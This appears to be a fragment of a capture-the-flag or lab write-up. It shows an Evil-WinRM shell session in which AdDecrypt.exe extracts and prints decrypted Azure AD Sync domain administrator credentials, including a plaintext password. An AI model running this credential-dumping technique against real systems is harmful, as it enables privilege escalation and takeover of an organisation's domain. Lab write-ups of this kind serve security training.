 *Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin> \Users\mhope\Documents\AdDecrypt.exe -FullSQL
======================
AZURE AD SYNC CREDENTIAL DECRYPTION TOOL
Based on original code from: https://github.com/fox-it/adconnectdump
======================
Opening database connection...
Executing SQL commands...
Closing database connection...
Decrypting XML...
Parsing XML...
Finished!
DECRYPTED CREDENTIALS:
Username: administrator
Password: d0m@in4dminyeah!
Domain: MEGABANK.LOCAL